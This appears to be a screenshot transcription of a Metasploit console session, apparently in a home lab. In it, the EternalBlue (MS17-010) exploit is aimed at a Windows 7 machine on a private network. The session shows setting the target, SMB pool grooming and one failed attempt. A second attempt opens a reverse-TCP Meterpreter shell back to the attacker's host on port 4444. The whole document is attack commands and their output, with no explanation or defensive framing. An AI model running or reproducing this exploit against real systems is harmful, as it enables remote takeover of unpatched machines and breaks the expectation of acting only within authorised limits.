 ascotbe — msfconsole — msfconsole — ruby ◂ msfconsole — 222×58
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.128
RHOSTS => 192.168.0.128
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.161:4444
[*] 192.168.0.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.128:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.128:445     - Scanned 1 of 1 hosts (100% complete)
[[*] 192.168.0.128:445 - Connecting to target for exploitation. ]
[+] 192.168.0.128:445 - Connection established for exploitation.
[[+] 192.168.0.128:445 - Target OS selected valid for OS indicated by SMB reply ]
[*] 192.168.0.128:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.0.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.0.128:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.0.128:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.0.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.128:445 - Starting non-paged pool grooming
[+] 192.168.0.128:445 - Sending SMBv2 buffers
[+] 192.168.0.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.128:445 - Sending final SMBv2 buffers.
[*] 192.168.0.128:445 - Sending last fragment of exploit packet!
[*] 192.168.0.128:445 - Receiving response from exploit packet
[+] 192.168.0.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.128:445 - Sending egg to corrupted connection.
[*] 192.168.0.128:445 - Triggering free of corrupted buffer.
[-] 192.168.0.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.0.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.0.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.0.128:445 - Connecting to target for exploitation.
[+] 192.168.0.128:445 - Connection established for exploitation.
[+] 192.168.0.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.128:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.0.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.0.128:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.0.128:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.0.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.128:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.0.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.128:445 - Starting non-paged pool grooming
[+] 192.168.0.128:445 - Sending SMBv2 buffers
[+] 192.168.0.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.128:445 - Sending final SMBv2 buffers.
[*] 192.168.0.128:445 - Sending last fragment of exploit packet!
[*] 192.168.0.128:445 - Receiving response from exploit packet
[+] 192.168.0.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.128:445 - Sending egg to corrupted connection.
[*] 192.168.0.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.0.128
[*] Meterpreter session 1 opened (192.168.0.161:4444 -> 192.168.0.128:49175) at 2020-08-18 11:39:55 +0800
[+] 192.168.0.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >